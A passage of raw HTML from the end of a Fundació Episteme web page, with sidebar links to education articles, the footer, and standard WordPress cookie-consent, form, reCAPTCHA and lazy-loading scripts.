bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'d9768fb6cb',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'d9768fb6cb',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 